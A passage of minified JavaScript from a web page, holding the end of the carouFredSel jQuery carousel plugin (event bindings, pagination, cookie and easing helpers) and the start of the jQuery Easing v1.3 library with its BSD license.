i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1)}else{var o=opts.items.visible,i=opts.items.visible}if(n+o>s){n=s-i}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&t.onEnd){t.onEnd.call($tt0,"next")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=false,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(a,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L=sc_getDuration(t,opts,n,w);switch(t.fx){case"uncover":case"uncover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(r,opts,true);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}k[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;var A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);b.children().slice(opts.items.visibleConf.old).remove();break}switch(t.fx){case"crossfade":case"cover":case"cover-fade":y.css("zIndex",1);b.css("zIndex",0);break}scrl=sc_setScroll(L,t.easing);x[opts.d["left"]]=-w;T[opts.d["left"]]=-S;if(h<0){x[opts.d["left"]]+=h}if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){A=function(){$wrp.css(E)};O=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){var F=c.data("_cfs_origCssMargin");if(p>=0){F+=opts.padding[opts.d[1]]}c.css(opts.d["marginRight"],F);if(f.not(l).length){C[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")}M=function(){l.css(C)};_=function(){scrl.anims.push([l,C])};var I=f.data("_cfs_origCssMargin");if(h>0){I+=opts.padding[opts.d[3]]}N[opts.d["marginRight"]]=I;D=function(){f.css(N)};P=function(){scrl.anims.push([f,N])}}j=function(){y.css(k)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0){y.children().slice(itms.total).remove()}var e=y.children().slice(0,n).appendTo(y).last();if(q>0){a=gi_getCurrentItems(r,opts)}sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=y.children().eq(opts.items.visible-1);t.css(opts.d["marginRight"],t.data("_cfs_origCssMargin")+opts.padding[opts.d[3]])}e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(u,m,a,n,"next",L,E);H=function(){y.css("zIndex",y.data("_cfs_origCss").zIndex);sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",R,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",R,clbk);switch(t.fx){case"none":y.css(x);A();M();D();j();B();H();break;case"fade":scrl.anims.push([y,{opacity:0},function(){A();M();D();j();B();scrl=sc_setScroll(L,t.easing);scrl.anims.push([y,{opacity:1},H]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},H]);O();M();D();j();B();break;case"cover":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([y,k,H]);O();M();D();B();break;case"cover-fade":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,k,H]);O();M();D();B();break;case"uncover":scrl.anims.push([b,T,H]);O();M();D();j();B();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,H]);O();M();D();j();B();break;default:scrl.anims.push([y,x,function(){j();B();H()}]);O();_();P();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,y);if(t==0){return false}if(!is_object(i)){i=false}if(s!="prev"&&s!="next"){if(opts.circular){s=t<=itms.total/2?"next":"prev"}else{s=itms.first==0||itms.first>t?"next":"prev"}}if(s=="prev"){t=itms.total-t}y.trigger(cf_e(s,conf),[i,t,o]);return true});y.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});y.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});y.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();if(!is_number(t)){t=y.triggerHandler(cf_e("currentPage",conf))}var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;if(t<0){t=o}if(t>o){t=0}return y.triggerHandler(cf_e("slideTo",conf),[t*s,0,true,n,r,i])});y.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();if(t){t=gn_getItemIndex(t,0,true,itms,y)}else{t=0}t+=itms.first;if(t!=0){if(itms.total>0){while(t>itms.total){t-=itms.total}}y.prepend(y.children().slice(t,itms.total))}return true});y.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t){t=cf_getSynchArr(t)}else if(opts.synchronise){t=opts.synchronise}else{return debug(conf,"No carousel to synchronise.")}var n=y.triggerHandler(cf_e("currentPosition",conf)),r=true;for(var i=0,s=t.length;i<s;i++){if(!t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],true])){r=false}}return r});y.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();if(is_function(t)){t.call($tt0,queu)}else if(is_array(t)){queu=t}else if(!is_undefined(t)){queu.push([t,n])}return queu});y.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];if(is_object(t)&&!is_jquery(t)){t=$(t)}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(is_undefined(n)){n="end"}sz_storeMargin(t,opts);sz_storeSizes(t,opts);var a=n,f="before";if(n=="end"){if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}if(n<0){n=0}}else{n=itms.total-1;f="after"}}else{n=gn_getItemIndex(n,i,r,itms,y)}var l=y.children().eq(n);if(l.length){l[f](t)}else{debug(conf,"Correct insert-position not found! Appending item to the end.");y.append(t)}if(a!="end"&&!r){if(n<itms.first){itms.first+=t.length}}itms.total=y.children().length;if(itms.first>=itms.total){itms.first-=itms.total}y.trigger(cf_e("updateSizes",conf));y.trigger(cf_e("linkAnchors",conf));return true});y.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=false;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=y.trigger(cf_e("removeItem",conf),[$(this),n,r]);if(i)a=a.add(i)});return a}if(is_undefined(t)||t=="end"){a=y.children().last()}else{t=gn_getItemIndex(t,r,n,itms,y);var a=y.children().eq(t);if(a.length){if(t<itms.first)itms.first-=a.length}}if(a&&a.length){a.detach();itms.total=y.children().length;y.trigger(cf_e("updateSizes",conf))}return a});y.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);if(is_array(t)){clbk[n]=t}if(is_function(t)){clbk[n].push(t)}return clbk[n]});y.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0){var n=0}else{var n=itms.total-itms.first}if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;if(itms.first==0){i=0}else if(itms.first<itms.total%n){i=0}else if(itms.first==n&&!opts.circular){i=r}else{i=Math.round((itms.total-itms.first)/n)}if(i<0){i=0}if(i>r){i=r}if(is_function(t)){t.call($tt0,i)}return i});y.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems(y.children(),opts);if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0){return false}var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total){t-=itms.total}while(n>itms.total){n-=itms.total}while(t<0){t+=itms.total}while(n<0){n+=itms.total}}var u=y.children(),a;if(n>t){a=u.slice(t,n)}else{a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()))}if(is_function(r)){r.call($tt0,a)}return a});y.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=z[n];if(is_function(t)){t.call($tt0,r)}return r});y.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var d=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)d=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var f=eval("opts."+a);if(is_undefined(f)){f=""}b.call($tt0,f)}else if(!is_undefined(b)){if(typeof c!=="boolean")c=true;eval("opts_orig."+a+" = b");if(c!==false)d=true;else eval("opts."+a+" = b")}else{return eval("opts."+a)}}if(d){sz_resetMargin(y.children(),opts);y._cfs_init(opts_orig);y._cfs_bind_buttons();var g=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,g])}return opts});y.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();if(is_undefined(t)){t=$("body")}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(!is_string(n)){n="a.caroufredsel"}t.find(n).each(function(){var e=this.hash||"";if(e.length>0&&y.children().index($(e))!=-1){$(this).unbind("click").click(function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),e)})}});return true});y.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container){return}var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=y.children().eq(gn_getItemIndex(e*r,0,true,itms,y));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,true,opts.pagination])})})})}var s=y.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;if(s>=i){s=0}if(s<0){s=i-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return true});y.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=y.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(z.primarySizePercentage){opts.maxDimension=r;opts[opts.d["width"]]=ms_getPercentage(r,z.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,r)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else if(opts.items.visibleConf.variable){t=gn_getVisibleItemsNext(n,opts,0)}else if(opts.items.filter!="*"){t=gn_getVisibleItemsNextFilter(n,opts,0)}if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable){var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first}else if(opts.items.filter!="*"){var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first}else{var i=opts.items.visible-itms.first}debug(conf,"Preventing non-circular: sliding "+i+" items backward.");y.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});y.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);y.data("_cfs_isCarousel",false);y.trigger(cf_e("finish",conf));if(t){y.trigger(cf_e("jumpToStart",conf))}sz_resetMargin(y.children(),opts);if(opts.responsive){y.children().each(function(){$(this).css($(this).data("_cfs_origCssSizes"))})}y.css(y.data("_cfs_origCss"));y._cfs_unbind_events();y._cfs_unbind_buttons();$wrp.replaceWith(y);return true});y.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);if(opts.auto.play){debug(conf,"Number of items scrolled automatically: "+opts.auto.items)}if(opts.prev.button){debug(conf,"Number of items scrolled backward: "+opts.prev.items)}if(opts.next.button){debug(conf,"Number of items scrolled forward: "+opts.next.items)}return conf.debug});y.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return y.triggerHandler(cf_e(t,conf),n)})};y._cfs_unbind_events=function(){y.unbind(cf_e("",conf));y.unbind(cf_e("",conf,false));y.unbind("_cfs_triggerEvent")};y._cfs_bind_buttons=function(){y._cfs_unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var t=false,n=null;if(z.isPaused){t="play"}else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(t){y.trigger(cf_e(t,conf),n)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();y.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();y.trigger(cf_e("prev",conf))}})}if(opts.pagination.keys){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();y.trigger(cf_e("slideTo",conf),[t,0,true,opts.pagination])}}})}if(opts.prev.wipe||opts.next.wipe){deprecated("the touchwipe-plugin","the touchSwipe-plugin");if($.fn.touchwipe){var t=opts.prev.wipe?function(){y.trigger(cf_e("prev",conf))}:null,n=opts.next.wipe?function(){y.trigger(cf_e("next",conf))}:null;if(n||n){if(!z.touchwipe){z.touchwipe=true;var r={min_move_x:30,min_move_y:30,preventDefaultEvents:true};switch(opts.direction){case"up":case"down":r.wipeUp=t;r.wipeDown=n;break;default:r.wipeLeft=n;r.wipeRight=t}$wrp.touchwipe(r)}}}}if($.fn.swipe){var i="ontouchstart"in window;if(i&&opts.swipe.onTouch||!i&&opts.swipe.onMouse){var s=$.extend(true,{},opts.prev,opts.swipe),o=$.extend(true,{},opts.next,opts.swipe),u=function(){y.trigger(cf_e("prev",conf),[s])},a=function(){y.trigger(cf_e("next",conf),[o])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=a;opts.swipe.options.swipeDown=u;break;default:opts.swipe.options.swipeLeft=a;opts.swipe.options.swipeRight=u}if(z.swipe){y.swipe("destroy")}$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");z.swipe=true}}if($.fn.mousewheel){if(opts.prev.mousewheel){deprecated("The prev.mousewheel option","the mousewheel configuration object");opts.prev.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.prev.mousewheel)}}if(opts.next.mousewheel){deprecated("The next.mousewheel option","the mousewheel configuration object");opts.next.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.next.mousewheel)}}if(opts.mousewheel){var f=$.extend(true,{},opts.prev,opts.mousewheel),l=$.extend(true,{},opts.next,opts.mousewheel);if(z.mousewheel){$wrp.unbind(cf_e("mousewheel",conf,false))}$wrp.bind(cf_e("mousewheel",conf,false),function(e,t){e.preventDefault();if(t>0){y.trigger(cf_e("prev",conf),[f])}else{y.trigger(cf_e("next",conf),[l])}});z.mousewheel=true}}if(opts.auto.play){y.trigger(cf_e("play",conf),opts.auto.delay)}if(z.upDateOnWindowResize){var c=function(e){y.trigger(cf_e("finish",conf));if(opts.auto.pauseOnResize&&!z.isPaused){y.trigger(cf_e("play",conf))}sz_resetMargin(y.children(),opts);y.trigger(cf_e("updateSizes",conf))};var h=$(window),p=null;if($.debounce&&conf.onWindowResize=="debounce"){p=$.debounce(200,c)}else if($.throttle&&conf.onWindowResize=="throttle"){p=$.throttle(300,c)}else{var d=0,v=0;p=function(){var e=h.width(),t=h.height();if(e!=d||t!=v){c();d=e;v=t}}}h.bind(cf_e("resize",conf,false,true,true),p)}};y._cfs_unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,false);ns3=cf_e("",conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);if(opts.auto.button){opts.auto.button.unbind(t)}if(opts.prev.button){opts.prev.button.unbind(t)}if(opts.next.button){opts.next.button.unbind(t)}if(opts.pagination.container){opts.pagination.container.unbind(t);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(z.swipe){y.swipe("destroy");$wrp.css("cursor","default");z.swipe=false}if(z.mousewheel){z.mousewheel=false}nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};if(is_boolean(w)){w={debug:w}}var z={direction:"next",isPaused:true,isScrolling:false,isStopped:false,mousewheel:false,swipe:false},itms={total:y.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:false,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,w),opts={},opts_orig=$.extend(true,{},u),$wrp=y.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=y.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;y._cfs_init(opts_orig,true,starting_position);y._cfs_build();y._cfs_bind_events();y._cfs_bind_buttons();if(is_array(opts.items.start)){var A=opts.items.start}else{var A=[];if(opts.items.start!=0){A.push(opts.items.start)}}if(opts.cookie){A.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(A.length>0){for(var a=0,l=A.length;a<l;a++){var s=A[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==="random"){s=Math.floor(Math.random()*itms.total)}if(y.triggerHandler(cf_e("slideTo",conf),[s,0,true,{fx:"none"}])){break}}}var B=sz_setSizes(y,opts),itm=gi_getCurrentItems(y.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{width:B.width,height:B.height,items:itm})}y.trigger(cf_e("updatePageStatus",conf),[true,B]);y.trigger(cf_e("linkAnchors",conf));if(conf.debug){y.trigger(cf_e("debug",conf))}return y};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:false,infinite:true,circular:true,responsive:false,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:false,event:"click",queue:false}};$.fn.carouFredSel.configs={debug:false,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" "){i=i.slice(1)}if(i.indexOf(e)==0){return i.slice(e.length)}}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery)

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t+n}return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t+n}return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t+n}return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t*t+n}return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0){return n}if(t==i){return n+r}if((t/=i/2)<1){return r/2*Math.pow(2,10*(t-1))+n}return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1){return-r/2*(Math.sqrt(1-t*t)-1)+n}return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i/2)==2){return n+r}if(!o){o=i*.3*1.5}if(u<Math.abs(r)){u=r;var s=o/4}else{var 